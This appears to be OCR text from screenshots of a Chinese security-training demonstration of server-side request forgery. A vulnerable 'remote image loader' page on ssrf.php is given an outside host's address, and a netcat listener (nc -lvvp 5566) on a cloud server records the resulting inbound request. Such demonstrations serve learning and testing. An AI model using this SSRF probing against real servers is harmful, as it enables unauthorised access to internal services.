 不安全 192.168.3.11:81/ssrf.php 点此搜索
www 引擎 xiaodi ctf 云安全 src scan md5
远程图片加载器
请输入图片地址: http://8.152.160.76:5566 提交
aliyun - root@iZ2zec0duuyu120vtxkipdZ: ~ - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:*********@8.152.160.76:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun × +
Connecting to 8.152.160.76:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-213-generic
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Tue Mar 4 16:22:24 2025 from 124.89.2.70
root@iZ2zec0duuyu120vtxkipdZ:~# nc -lvvp 5566
Listening on [0.0.0.0] (family 0, port 5566)
Connection from 124.89.2.74 64638 received!
GET / HTTP/1.1
Host: 8.152.160.76:5566
Accept: */*